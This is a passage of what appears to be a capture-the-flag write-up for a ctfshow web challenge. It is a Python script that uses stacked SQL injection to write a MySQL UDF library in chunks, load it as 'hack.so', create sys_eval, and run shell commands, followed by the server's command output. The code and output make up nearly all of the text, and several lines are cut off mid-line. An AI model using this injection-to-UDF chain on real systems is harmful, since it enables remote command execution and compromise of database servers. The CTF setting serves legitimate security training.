 8 for i in udfs:
9 url1=url+f"?id=1';SELECT '{i}' into dumpfile '/tmp/"+str(udfs.index(i))+".txt'%23"
10 requests.get(url1)
11
12 #合并文件生成so文件
13 url2=url+"?id=1';SELECT unhex(concat(load_file('/tmp/0.txt'),load_file('/tmp/1.txt'),load_file('/tmp/2.txt'),load_file('/tmp/3.txt'))) into dumpfile '/usr/li
14 requests.get(url2)
15
16 #创建自定义函数并执行恶意命令
17 requests.get(url+"?id=1';create function sys_eval returns string soname 'hack.so'%23")
18 r=requests.get(url+"?id=1';select sys_eval('id;whoami;pwd;ls;')%23")
19 print(r.text)
_eval('id;whoami;pwd;ls;')":"uid=100(mysql) gid=101(mysql) groups=101(mysql),101(mysql)\nmysql\n\/var\/lib\/mysql\n89f706ec35f9.err\n89f706ec35f9.pid\naria_log.00000001\naria_lo
trol\nbd92d2688358.err\nbd92d2688358.pid\nctfshow_web\nib_buffer_pool\nib_logfile0\nib_logfile1\nibdata1\nibtmp1\nmulti-master.info\nmysql\nperformance_schema\ntc.log\ntest"}]}
shed in 4.2s]